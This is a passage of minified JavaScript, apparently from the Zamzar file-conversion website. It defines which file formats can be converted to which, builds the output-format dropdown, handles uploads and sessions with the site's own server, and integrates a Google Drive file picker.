II","Vimeo","Wii","Xbox360","YouTube","Zune"],inputFormats:["mov","mp4","mpeg","mpg","avi","flv","wmv","3gp","mkv"]}}),(0,p.Z)((0,C.Z)(e),"conversionFormats",{264:["video","3gp","3g2","avi","flv","ipad","iphone","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif"],"3fr":["image","ai","bmp","eps","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],"3g2":["video","3gp","avi","flv","ipad","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif"],"3ga":["audio","aac","ac3","flac","m4a","m4r","mp3","mp4","ogg","wav","wma"],"3gp":["video","3g2","avi","flv","ipad","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif"],"3gpp":["video","3g2","avi","flv","ipad","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif"],"7z":["archive","tar.bz2","cab","lzh","tar","tar.gz","yz1","zip"],aac:["audio","ac3","flac","m4a","m4r","mp3","mp4","ogg","wav","wma","document","doc","docx","pdf","txt"],ac3:["audio","aac","m4a","m4r","mp3","ogg","wav"],ai:["image","bmp","gif","jpg","pcx","png","svg","tga","tiff","wbmp","webp","document","pdf"],aif:["audio","aac","ac3","flac","m4r","m4a","mp3","mp4","ogg","wma","wav"],aifc:["audio","aac","ac3","flac","m4r","m4a","mp3","mp4","ogg","wav","wma"],aiff:["audio","aac","ac3","flac","m4r","m4a","mp3","mp4","ogg","wma","wav"],amr:["audio","aac","ac3","flac","m4a","mp3","mp4","ogg","wav","wma"],ape:["audio","aac","ac3","flac","m4a","mp3","mp4","ogg","wav","wma"],arw:["image","ai","bmp","eps","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],asf:["video","3g2","3gp","avi","flv","ipad","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","mp3","ogg","wav","image","gif"],azw:["ebook","azw3","epub","fb2","oeb","lit","lrf","mobi","pdb","pml","prc","rb","tcr","document","pdf","txt","audio","mp3"],azw3:["ebook","azw3","epub","fb2","oeb","lit","lrf","mobi","pdb","pml","prc","rb","tcr","audio","mp3","document","pdf","txt"],avi:["video","3gp","3g2","flv","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","mp3","ogg","wav","image","gif"],avif:["image","bmp","gif","ico","jpg","pcx","png","ps","tga","thumbnail","tiff","wbmp","webp","document","pdf"],bmp:["image","avif","gif","ico","jpg","pcx","png","tga","thumbnail","tiff","wbmp","webp","document","doc","docx","pdf","ps"],cab:["archive","7z","tar.bz2","lzh","tar","tar.gz","yz1","zip"],caf:["audio","aac","ac3","flac","m4r","m4a","mp3","mp4","ogg","wav","wma"],cbz:["ebook","azw3","epub","fb2","oeb","lit","lrf","mobi","pdb","pml","prc","rb","tcr","document","pdf","txt","audio","mp3"],cbr:["ebook","azw3","epub","fb2","oeb","lit","lrf","mobi","pdb","pml","prc","rb","tcr","document","pdf","txt","audio","mp3"],cbc:["ebook","azw3","epub","fb2","oeb","lit","lrf","mobi","pdb","pml","prc","rb","tcr","document","pdf","txt","audio","mp3"],cdr:["image","ai","bmp","eps","gif","jpg","pcx","png","svg","tga","tiff","wbmp","webp","document","pdf"],chm:["ebook","azw3","epub","fb2","oeb","lit","lrf","mobi","pdb","pml","prc","rb","tcr","document","pdf","txt","audio","mp3"],cr2:["image","bmp","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],crw:["image","ai","bmp","eps","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],csv:["document","doc","md","mdb","ods","pdf","rtf","xls","xlsx","web","html","xml"],doc:["document","docx","md","odt","pages","pages09","pdf","ps","txt","ebook","azw3","epub","fb2","lit","lrf","mobi","oeb","pml","rb","tcr","image","bmp","gif","jpg","pcx","png","tiff","thumbnail","web","html","html4","html5","html5-1page","audio","mp3"],docx:["document","doc","md","odt","pages","pages09","pdf","ps","txt","ebook","azw3","epub","fb2","lit","lrf","mobi","oeb","pml","rb","tcr","image","bmp","gif","jpg","pcx","png","tiff","thumbnail","web","html","html4","html5","html5-1page","audio","mp3"],djvu:["image","bmp","gif","jpg","pcx","png","tga","tiff","wbmp","document","pdf"],dng:["image","ai","bmp","eps","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],dwg:["image","bmp","gif","jpg","png","tiff","document","pdf"],dxf:["image","bmp","gif","jpg","png","tiff","document","pdf"],emf:["image","bmp","gif","ico","jpg","pcx","png","tga","thumbnail","tiff","wbmp","webp","document","pdf","ps"],eml:["document","doc","pdf","rtf","txt","web","html","html4","html5","html5-1page","image","jpg","tiff","email","pst"],eps:["image","bmp","gif","ico","jpg","pcx","png","svg","tga","thumbnail","tiff","wbmp","document","pdf","ps"],erf:["image","ai","bmp","eps","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],epub:["ebook","azw3","fb2","oeb","lit","lrf","mobi","pdb","pml","prc","rb","tcr","document","md","pdf","txt","audio","mp3"],f4v:["video","3gp","3g2","avi","flv","ipad","iphone","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif"],fb2:["ebook","azw3","epub","oeb","lit","lrf","mobi","pdb","pml","prc","rb","tcr","document","md","pdf","txt","audio","mp3"],flac:["audio","aac","ac3","m4a","m4r","mp3","ogg","wav"],flv:["video","3gp","3g2","avi","flv","ipad","iphone","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif"],gif:["image","avif","bmp","jpg","pcx","png","tga","thumbnail","tiff","wbmp","webp","document","doc","docx","pdf","ps","video","mp4"],gvi:["video","3g2","avi","flv","ipad","iphone","mpg","mov","mp4","webm","wmv","audio","aac","ipod","mp3","ogg","wav","image","gif"],heic:["image","avif","bmp","gif","jpg","pcx","png","tiff","wbmp","webp","document","pdf"],jfif:["image","avif","bmp","gif","ico","jpg","pcx","png","svg","tga","thumbnail","tiff","wbmp","webp","document","pdf","ps"],jpg:["image","avif","bmp","gif","ico","pcx","png","svg","tga","thumbnail","tiff","wbmp","webp","document","doc","docx","pdf","ps"],jpeg:["image","avif","bmp","gif","ico","pcx","png","svg","tga","thumbnail","tiff","wbmp","webp","document","doc","docx","pdf","ps"],key:["document","key09","pdf","ppt","pptx","image","jpg","png","tiff","video","mov","web","html"],"key.zip":["document","key09","pdf","ppt","pptx","web","html","image","jpg","png","tiff","video","mov"],lit:["ebook","azw3","epub","fb2","oeb","lrf","mobi","pdb","pml","prc","rb","tcr","document","pdf","txt","audio","mp3"],lrf:["ebook","azw3","epub","fb2","oeb","lit","mobi","pdb","pml","prc","rb","tcr","document","pdf","txt","audio","mp3"],lzh:["archive","7z","tar.bz2","cab","tar","tar.gz","yz1","zip"],m2ts:["video","3gp","3g2","avi","flv","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","mp3","ogg","wav","image","gif"],m4a:["audio","aac","ac3","flac","m4r","mp3","mp4","ogg","wav","wma","document","txt"],m4b:["audio","aac","ac3","flac","m4r","m4a","mp3","mp4","ogg","wav","wma"],m4r:["audio","aac","ac3","flac","m4a","mp3","mp4","ogg","wav","wma"],m4v:["video","3gp","3g2","avi","flv","ipad","iphone","mov","mpg","webm","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif"],md:["document","doc","docx","html","odt","pdf","rtf","tex","ebook","epub","fb2"],mdi:["image","bmp","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","doc","docx","pdf"],mef:["image","ai","bmp","eps","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],mkv:["video","3gp","3g2","avi","flv","ipad","iphone","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif"],mpg:["video","3gp","3g2","avi","flv","ipad","iphone","mov","mp4","webm","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif"],mpeg:["video","3gp","3g2","avi","flv","ipad","iphone","mov","mp4","webm","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif"],mid:["audio","aac","ac3","flac","m4r","m4a","mp3","mp4","ogg","wav","wma"],midi:["audio","aac","ac3","flac","m4r","m4a","mp3","mp4","ogg","wav","wma"],mobi:["ebook","azw3","epub","fb2","oeb","lit","lrf","pdb","pml","prc","rb","tcr","document","pdf","txt","audio","mp3"],mod:["video","3gp","3g2","avi","flv","ipad","iphone","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif"],mov:["video","3gp","3g2","avi","flv","mp4","mpg","webm","wmv","audio","aac","ac3","flac","mp3","ogg","wav","image","gif","document","doc","docx","pdf","txt"],mp3:["audio","aac","ac3","flac","m4r","m4a","mp4","ogg","wav","wma","document","doc","docx","pdf","txt"],mp4:["video","3gp","3g2","avi","flv","ipad","iphone","mov","mpg","webm","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif","document","doc","docx","pdf","txt"],mpp:["document","pdf","xls","image","bmp","gif","jpg","png","tiff"],mrw:["image","ai","bmp","eps","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],msg:["document","doc","pdf","rtf","txt","web","html","html4","html5","html5-1page","image","jpg","tiff","email","eml","pst"],mts:["video","3gp","3g2","avi","flv","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","mp3","ogg","wav","image","gif"],nef:["image","bmp","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],numbers:["document","csv","numbers09","pdf","xls","xlsx"],"numbers.zip":["document","csv","numbers09","pdf","xls","xlsx"],odg:["image","bmp","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","doc","pdf","web","html"],odp:["document","pdf","ppt","ps","web","html","html4","html5","html5-1page","image","pcx","png","video","swf"],ods:["document","csv","doc","mdb","pdf","rtf","xls","xlsx","web","html","html4","html5","html5-1page","xml"],odt:["document","doc","docx","md","pdf","ps","txt","web","html","html4","html5","html5-1page","audio","mp3","image","png"],oga:["audio","aac","ac3","flac","m4r","m4a","mp3","mp4","ogg","wav","wma"],ogg:["audio","aac","ac3","flac","m4r","m4a","mp3","mp4","wav","wma","document","doc","docx","pdf","txt"],orf:["image","ai","bmp","eps","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],pages:["document","doc","docx","epub","pages09","pdf","txt"],"pages.zip":["document","doc","docx","pages09","pdf","txt","ebook","epub"],pcx:["image","avif","bmp","gif","ico","jpg","png","tga","thumbnail","tiff","wbmp","webp","document","pdf","ps"],pdf:["document","csv","doc","docx","md","odt","ppt","pptx","ps","rtf","txt","xls","xlsx","image","bmp","gif","jpg","pcx","png","svg","tiff","thumbnail","ebook","lit","lrf","mobi","epub","fb2","oeb","pdb","pml","prc","rb","tcr","cad","dwg","dxf","audio","mp3","web","html","html4","html5","html5-1page"],pef:["image","ai","bmp","eps","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],png:["image","avif","bmp","gif","ico","jpg","pcx","svg","tga","thumbnail","tiff","wbmp","webp","document","doc","docx","pdf","ps"],ppm:["image","ai","bmp","eps","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],prc:["ebook","azw3","epub","fb2","oeb","lit","lrf","mobi","pdb","pml","rb","tcr","document","pdf","txt","audio","mp3"],pdb:["ebook","azw3","epub","fb2","oeb","lit","lrf","mobi","pml","prc","rb","tcr","document","pdf","txt","audio","mp3"],pml:["ebook","azw3","epub","fb2","oeb","lit","lrf","mobi","pdb","prc","rb","tcr","document","pdf","txt","audio","mp3"],pps:["document","doc","docx","odp","odt","pdf","ppt","ppt (1997-2003)","pptx","ps","rtf","txt","image","bmp","gif","jpg","pcx","png","tiff","web","html","html4","html5","video","swf"],ppsx:["document","doc","docx","odp","odt","pdf","ppt","pptx","ps","rtf","txt","image","bmp","gif","jpg","pcx","png","tiff","web","html","html4","html5","html5-1page","video","swf"],ppt:["document","doc","docx","key","key09","odp","odt","pdf","ppt (1997-2003)","pptx","ps","rtf","txt","image","bmp","gif","jpg","pcx","png","tiff","web","html","html4","html5","html5-1page","video","swf"],pptx:["document","doc","docx","key","key09","odp","odt","pdf","ppt","ps","rtf","txt","image","bmp","gif","jpg","pcx","png","tiff","web","html","html4","html5","html5-1page","video","swf"],ps:["image","bmp","gif","jpg","tiff","thumbnail","document","pdf"],psd:["image","bmp","gif","jpg","pcx","png","tga","tiff","wbmp","document","doc","docx","pdf"],pub:["document","doc","docx","odt","pdf","ps","rtf","txt","web","html","html4","html5","html5-1page","image","jpg","pcx","png","audio","mp3"],ra:["audio","aac","ac3","flac","m4a","m4r","mp3","mp4","ogg","wav","wma"],raf:["image","ai","bmp","eps","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],ram:["audio","aac","ac3","flac","m4a","m4r","mp3","mp4","ogg","wav","wma"],rar:["archive","7z","cab","tar.bz2","lzh","tar","tar.gz","yz1","zip"],raw:["image","ai","bmp","eps","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],rb:["ebook","azw3","epub","fb2","oeb","lit","lrf","mobi","pdb","pml","prc","tcr","document","pdf","txt","audio","mp3"],rm:["video","3gp","3g2","avi","flv","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","mp3","ogg","wav","image","gif"],rmvb:["video","3gp","3g2","avi","flv","ipad","iphone","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif"],rtf:["document","doc","docx","md","pdf","ps","image","pcx","png","web","html"],sr2:["image","ai","bmp","eps","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],svg:["image","bmp","eps","gif","jpg","png","tiff","document","pdf"],tar:["archive","7z","tar.bz2","cab","lzh","tar.gz","yz1","zip"],"tar.bz2":["archive","7z","cab","lzh","tar","tar.gz","yz1","zip"],"tar.gz":["archive","7z","tar.bz2","cab","lzh","tar","yz1","zip"],tcr:["ebook","azw3","epub","fb2","oeb","lit","lrf","mobi","pdb","pml","prc","rb","document","pdf","txt","audio","mp3"],tex:["document","doc","docx","html","md","odt","pdf","rtf","ebook","epub","fb2"],tga:["image","avif","bmp","gif","ico","jpg","pcx","png","thumbnail","tiff","wbmp","webp","document","pdf","ps"],tif:["image","avif","bmp","gif","ico","jpg","pcx","png","tga","thumbnail","wbmp","webp","document","doc","docx","pdf","ps"],tiff:["image","avif","bmp","gif","ico","jpg","pcx","png","tga","thumbnail","wbmp","webp","document","doc","docx","pdf","ps"],ts:["video","3gp","3g2","avi","flv","ipad","iphone","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif"],txt:["audio","mp3","wav","document","pdf","ebook","epub"],vob:["video","3gp","3g2","avi","flv","ipad","iphone","mov","mp4","mpg","webm","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif"],vsd:["document","pdf","image","bmp","gif","jpg","png","tif","web","html"],vsdx:["document","pdf","image","bmp","gif","jpg","png","tif","web","html"],wav:["audio","aac","ac3","flac","m4r","m4a","mp3","mp4","ogg","wma","document","doc","docx","pdf","txt"],wbmp:["image","avif","bmp","gif","ico","jpg","pcx","png","tga","thumbnail","tiff","webp","document","pdf","ps"],webm:["video","3gp","3g2","avi","flv","ipad","iphone","mov","mp4","mpg","wmv","audio","aac","ac3","flac","ipod","mp3","ogg","wav","image","gif"],webp:["image","avif","bmp","gif","jpg","pcx","png","tga","tiff","wbmp","document","pdf"],wma:["audio","aac","m4a","m4r","mp3","ogg","mp4","wav","document","doc","docx","pdf","txt"],wmf:["image","bmp","gif","ico","jpg","pcx","png","tga","thumbnail","tiff","wbmp","webp","document","pdf","ps"],wmv:["video","3gp","3g2","avi","flv","mov","mp4","mpg","webm","audio","aac","ac3","flac","ogg","wav","mp3","image","gif"],wks:["document","csv","doc","mdb","ods","pdf","rtf","xls","xlsx","web","html","xml"],wps:["document","doc","docx","odt","pdf","ps","txt","audio","mp3","image","pcx","png"],wpd:["document","doc","docx","odt","pdf","ps","txt","audio","mp3","image","pcx","png"],x3f:["image","ai","bmp","eps","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],xcf:["image","ai","bmp","eps","gif","jpg","pcx","png","tga","tiff","wbmp","webp","document","pdf"],xlr:["document","csv","doc","mdb","ods","pdf","rtf","xls","xlsx","web","html","html4","html5","html5-1page","xml"],xls:["document","csv","doc","mdb","numbers","numbers09","ods","pdf","rtf","txt","xlsx","image","bmp","gif","jpg","png","tiff","web","html","html4","html5","html5-1page","xml"],xlsx:["document","csv","doc","mdb","numbers","numbers09","ods","pdf","rtf","txt","xls","image","bmp","gif","jpg","png","tiff","web","html","html4","html5","html5-1page","xml"],xps:["document","pdf","image","bmp","gif","jpg","pcx","png","tiff","thumbnail"],yz1:["archive","7z","tar.bz2","cab","lzh","tar","tar.gz","zip"],zip:["archive","7z","tar.bz2","cab","lzh","tar","tar.gz","yz1"]}),e}return(0,u.Z)(i,[{key:"getFilters",value:function(){var e,t=[];for(e in this.allFormats)this.allFormats.hasOwnProperty(e)&&t.push({title:this.filterNames.hasOwnProperty(e)?this.filterNames[e]:e,extensions:this.allFormats[e].join(",")});return t}},{key:"getAllFormats",value:function(){return[{label:"Image formats",values:this.allFormats.image},{label:"Document formats",values:this.allFormats.document},{label:"Music formats",values:this.allFormats.music},{label:"Video formats",values:this.allFormats.video},{label:"E-book formats",values:this.allFormats.ebook},{label:"Compressed formats",values:this.allFormats.compressed},{label:this.allPresets.videoPresets.label,values:this.allPresets.videoPresets.items}]}},{key:"processDropdownOutputChoices",value:function(e,t){var i,o,n,r=this,s=[];return void 0===t&&(t=[]),0===t.length?i=this.setDropdownOutputFormats(e,t):(o="",n="",a().each(t,(function(e,t){var i,l,c,u,p;if(o=n,n=t,0===(i=r.getCompatibleOutputFormats(t)).length)throw{message:'The file "'+t+'" is an unsupported file type',filename:t,error:"unsupported-type"};if(0===e)s=i;else for(c=s.length-1;c>=0;c-=1)for(u=s[c].values.length-1;u>=0;u-=1){for(l=!1,p=i.length-1;p>=0;p-=1)if(-1!==a().inArray(s[c].values[u],i[p].values)){l=!0;break}l||(s[c].values.splice(u,1),0===s[c].values.length&&s.splice(c,1))}if(0===s.length)throw{message:"Sorry we can't do this - \""+o+'" and "'+n+'" cannot convert to the same "to" formats. Try adding files which all have the same "from" format instead.',filenameA:o,filenameB:n,error:"mixed-type"}})),i=this.setDropdownOutputFormats(e,t,s)),i}},{key:"setDropdownOutputFormats",value:function(e,t,i){var o=!1,n=null;if(void 0===i&&(i=this.getAllFormats()),!a().isArray(i))throw"Output formats was not an array of format groups";return e=a()(e),n=e.val(),e.empty(),e.append(a()('<option value="">Convert To</option>')),e.append(a()('<option value="-"></option>')),a().each(i,(function(t,i){var r,s=e;null!==i.label&&"File Formats"!=i.label&&(r=a()('<optgroup label="'+i.label+'"></optgroup>'),e.append(r),s=r),a().each(i.values,(function(t,i){var l=a()("<option></option>");l.attr("value",i),l.text(i),"image"===i?(r=a()('<optgroup label="Image Formats"></optgroup>'),e.append(r),s=r):"document"===i?(r=a()('<optgroup label="Document Formats"></optgroup>'),e.append(r),s=r):"cad"===i?(r=a()('<optgroup label="CAD Formats"></optgroup>'),e.append(r),s=r):"ebook"===i?(r=a()('<optgroup label="eBook Formats"></optgroup>'),e.append(r),s=r):"audio"===i?(r=a()('<optgroup label="Audio Formats"></optgroup>'),e.append(r),s=r):"web"===i?(r=a()('<optgroup label="Web Formats"></optgroup>'),e.append(r),s=r):"email"===i?(r=a()('<optgroup label="Email Formats"></optgroup>'),e.append(r),s=r):"archive"===i?(r=a()('<optgroup label="Archive Formats"></optgroup>'),e.append(r),s=r):"video"===i?(r=a()('<optgroup label="Video Formats"></optgroup>'),e.append(r),s=r):s.append(l),i===n&&(l.attr("selected","selected"),o=!0)}))})),o||(e.val(""),n=""),n}}]),i}(m);a()((function(){var e=a()("#convert-tool");if(0!==e.length){e.find("button").on("click",(function(){a()("#inputFile").trigger("click"),this.blur()}));var t=!1,i=parseInt(e.data("max-files")),o=parseInt(e.data("max-upload-size")),n=parseInt(e.data("max-largest-upload-size")),r=parseInt(e.data("fs-limits-enabled")),s=a()("#file-list"),l=!1,c=new T({browseButton:"inputFile",dndTarget:"drop-overlay",generateSessionUrl:"/uploader/convert.php?url=/Convert/GenerateSession",uploadUrl:"/uploader/convert.php?url=/Convert/Upload",emailTextfield:"convert-email",formatHelper:new P,statusInterval:10,maxFiles:i,maxUploadSize:o,maxLargestUploadSize:n,fsLimitsEnabled:r,onFileAdd:function(e){var t=a()('\n                <tr>\n                    <td class="file-name">'.concat(e.name,'</td>\n                    <td class="d-none d-md-table-cell file-size text-right">').concat(c.formatSize(e.size),'</td>\n                    <td class="d-none d-md-table-cell status">').concat(e.hasOwnProperty("convertStatus")?e.convertStatus:"Pending","</td>\n                </tr>\n            "));e.view=t,s.find("tbody").append(t),1===a()("tbody tr",s).length&&s.slideDown("slow"),function(){var e=a()("#convert-tool");if(e.length){var t=e.offset().top-150;a()("html, body").animate({scrollTop:t},1e3)}}(),c.convertFiles()},onFileUpdate:function(e){e.view&&(e.view.find(".file-name").text(e.name),e.view.find(".file-size").text(c.formatSize(e.size)),e.view.find(".status").text(e.hasOwnProperty("convertStatus")?e.convertStatus:"Pending"))},onUploadStarting:function(){a()("#file-list h3").html('Files <span class="text-blue-5">Uploading</span>'),a()("#convert-tool button").attr("disabled",!0)},onUploadComplete:function(e){window.onbeforeunload=null,setTimeout((function(){document.location.href="/uploadComplete.php?session=".concat(encodeURIComponent(e),"&tcs=").concat(encodeURIComponent(c.config.serverId))}),0)},onUploadStatus:function(e){document.title=Math.floor(e)+"% Complete - Zamzar",l||(a()("#file-list #progress-label, #file-list .progress").fadeIn("slow"),l=!0,t||(t=!0,window.onbeforeunload=function(){return"You will lose your conversions if you leave this page."})),a()("#file-list .progress-bar").attr("aria-valuenow",e).css("width",e+"%").text(e+"%")},onError:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,i=e;t&&(i+="&#10",i+="&#10",i+=t),alert(i)}});c.userSetOutputFormat(e.data("output"))}}));var D=function(){function e(t){(0,c.Z)(this,e),(0,p.Z)(this,"config",{generateSessionUrl:"/uploader/convert.php?url=/Convert/GenerateSession",prepareFileUrl:"/uploader/convert.php?url=/Convert/PrepareFile",serverId:null}),(0,p.Z)(this,"sessionId",null),this.mixinConfig(t),this.validateConfig()}return(0,u.Z)(e,[{key:"validateConfig",value:function(){this.validateConfigItem("serverId","string"),this.validateConfigItem("generateSessionUrl","string",!0),this.validateConfigItem("prepareFileUrl","string",!0)}},{key:"validateConfigItem",value:function(e,t,i){if(null===typeof i&&(i=!1),(i||null!==this.config[e])&&(0,n.Z)(this.config[e])!==t)throw"Config "+e+" was expected to be of type "+t+" but was "+(0,n.Z)(this.config[e])}},{key:"mixinConfig",value:function(e){var t;for(t in void 0===e&&(e={}),e)e.hasOwnProperty(t)&&(this.config[t]=e[t])}},{key:"setSessionId",value:function(e){this.sessionId=e}},{key:"getSessionId",value:function(e,t,i){var o,n,r=this;null===this.sessionId?$.get(this.config.generateSessionUrl+"&email="+this.uriEncode(e)+"&tcs="+r.config.serverId).done((function(e){n=null;try{"string"==typeof e&&(e=$.parseJSON(e)),n=e.result.sessionId}catch(e){}null===n?e.hasOwnProperty("error")?i.call(r,e.error.code,e.error.message):i.call(r,0,"An unknown error has occurred"):(r.setSessionId(n),t.call(r,n))})).fail((function(e){o=null;try{o=$.parseJSON(e.responseText)}catch(e){}null===o?i.call(r,0,"An unknown error has occurred"):i.call(r,o.error.code,o.error.message)})):(this.setSessionId(this.sessionId),t.call(this,this.sessionId))}},{key:"prepareConversion",value:function(e,t,i,o){var n=this;this.getSessionId(t,(function(t){$.get(this.config.prepareFileUrl+"&sessionId="+t+"&inputFilename="+this.uriEncode(e)+"&convertTo="+this.uriEncode(i)+"&tcs="+n.config.serverId).done((function(e){var t=null;try{"string"==typeof e&&(e=$.parseJSON(e)),t=e.result.fileId}catch(e){}null===t?e.hasOwnProperty("error")?o.call(n,e.error.message,null):o.call(n,"An unknown error has occurred",null):o.call(n,null,t)})).fail((function(e){response=null;try{response=$.parseJSON(e.responseText)}catch(e){}null===response?o.call(n,"An unknown error has occurred",null):o.call(n,response.error.message,null)}))}),(function(e,t){o.call(n,t,null)}))}},{key:"uriEncode",value:function(e){return"function"==typeof encodeURIComponent?encodeURIComponent(e):"function"==typeof escape?escape(e):e}}]),e}(),L=function(){function e(t,i){(0,c.Z)(this,e),this.providerName="googledrive",this.clientId=t.client_id,this.apiKey=t.api_key,this.appId=t.app_id,this.supportedMimeTypes=t.supported_mime_types,this.onFilesSelected=i,this.tokenClient=null,this.accessToken=null,this.pickerInited=!1,this.gsiInited=!1,this.picker=null,this.onApiLoaded=this.onApiLoaded.bind(this),this.onGsiLoaded=this.onGsiLoaded.bind(this),this.onPickerApiLoaded=this.onPickerApiLoaded.bind(this),this.createPicker=this.createPicker.bind(this),this.pickerCallback=this.pickerCallback.bind(this)}return(0,u.Z)(e,[{key:"init",value:function(){this.picker?this.picker.setVisible(!0):(this.loadExternal("https://accounts.google.com/gsi/client",this.onGsiLoaded),this.loadExternal("https://apis.google.com/js/api.js",this.onApiLoaded,this.onPickerApiLoaded))}},{key:"loadExternal",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=document.querySelector('script[src="'.concat(e,'"]'));if(o)null!==i&&i();else{var n=document.createElement("script");n.src=e,n.async=!1,n.onload=t,document.head.appendChild(n)}}},{key:"onGsiLoaded",value:function(){this.tokenClient=google.accounts.oauth2.initTokenClient({client_id:this.clientId,scope:"https://www.googleapis.com/auth/drive.file",callback:""}),this.gsiInited=!0}},{key:"onApiLoaded",value:function(){gapi.load("picker",this.onPickerApiLoaded)}},{key:"onPickerApiLoaded",value:function(){this.pickerInited=!0,this.createPicker()}},{key:"createPicker",value:function(){var e=this,t=function(){var t=(new google.picker.DocsView).setMode(google.picker.DocsViewMode.LIST).setIncludeFolders(!0).setParent("root");e.picker=(new google.picker.PickerBuilder).addView(t).enableFeature(google.picker.Feature.MULTISELECT_ENABLED).setOAuthToken(e.accessToken).setAppId(e.appId).setDeveloperKey(e.apiKey).setCallback(e.pickerCallback).build(),e.picker.setVisible(!0);for(var i=document.getElementsByClassName("picker-dialog"),o=0;o<i.length;o++)i[o].style.zIndex="999999"};this.tokenClient.callback=function(){var i=(0,l.Z)(f().mark((function i(o){return f().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:if(void 0===o.error){i.next=3;break}return alert("An error occurred. Please refresh the page and try again."),i.abrupt("return");case 3:e.saveAccessToken(o.access_token),t();case 5:case"end":return i.stop()}}),i)})));return function(e){return i.apply(this,arguments)}}(),this.loadAccessToken(),null===this.accessToken?this.tokenClient.requestAccessToken({prompt:"consent"}):this.tokenClient.requestAccessToken({prompt:""})}},{key:"saveAccessToken",value:function(e){this.accessToken=e;var t=new Date;t.setTime(t.getTime()+36e5),document.cookie="".concat(this.providerName,"=").concat(btoa(e),"; expires=").concat(t.toUTCString())}},{key:"loadAccessToken",value:function(){var e,t=this,i=null===(e=document.cookie.split("; ").find((function(e){return e.startsWith("".concat(t.providerName,"="))})))||void 0===e?void 0:e.split("=")[1];void 0!==i&&(this.accessToken=atob(i))}},{key:"pickerCallback",value:function(e){var t=this;if(e[google.picker.Response.ACTION]==google.picker.Action.PICKED){var i=[],o=[];if(e[google.picker.Response.DOCUMENTS].forEach((function(e){var n=!1,r={provider_name:t.providerName,id:e.id,name:e.name,size:e.sizeBytes,access_token:btoa(t.accessToken)};/\.[^/.]+$/.test(r.name)?n=!0:t.supportedMimeTypes.hasOwnProperty(e.mimeType)?(r.zero_size_is_valid=!0,r.name+=".".concat(t.supportedMimeTypes[e.mimeType].export_format),r.export_mime_type=t.supportedMimeTypes[e.mimeType].export_mime_type,n=!0):o.push(r),n&&i.push(r)})),o.length>0){var n=o.map((function(e){return e.name})).join("\n"),r="You have selected a file(s) which we do not support: \n\n ".concat(n);i.length>0&&(r+="\n\nOther files will be added."),alert(r)}i.length>0&&this.onFilesSelected(i)}}}]),e}(),N=function(){function e(t){(0,c.Z)(this,e),(0,p.Z)(this,"config",{converter:null,picker:null,googleDrivePicker:null,filePickerUrl:"/cloudstorage",localStorageReference:"selectedCloudFiles"}),this.config.converter=t,this.clearLocalStorage(),this.processSelectedFiles=this.processSelectedFiles.bind(this)}return(0,u.Z)(e,[{key:"open",value:function(e,t,i){t?this.openVendorPicker(e,i):null==this.config.picker||this.config.picker.closed?(this.config.picker=this.popupWindow(e),this.timer=setInterval(function(){this.config.picker.closed&&(clearInterval(this.timer),this.processSelectedFiles())}.bind(this),1e3)):this.config.picker.focus()}},{key:"openVendorPicker",value:function(e,t){switch(e){case"googledrive":null===this.config.googleDrivePicker&&(this.config.googleDrivePicker=new L(t,this.processSelectedFiles)),this.config.googleDrivePicker.init()}}},{key:"popupWindow",value:function(e){var t=window.top.outerWidth/2+window.top.screenX-300,i=window.top.outerHeight/2+window.top.screenY-350;return window.open(this.config.filePickerUrl+"?provider="+e,"cloudpicker","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=".concat(600,", height=").concat(700,", top=").concat(i,", left=").concat(t))}},{key:"processSelectedFiles",value:function(){var e=this,t=arguments.length>0&&void 